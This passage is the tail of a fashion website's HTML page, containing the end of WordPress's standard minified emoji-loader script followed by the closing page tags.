e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thinkfastfashion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
